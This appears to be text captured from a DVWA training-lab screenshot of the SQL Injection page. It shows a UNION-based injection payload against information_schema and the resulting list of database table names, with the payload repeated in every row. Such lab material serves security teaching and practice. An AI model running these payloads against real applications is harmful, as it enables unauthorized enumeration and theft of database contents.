 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENABLED_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENGINES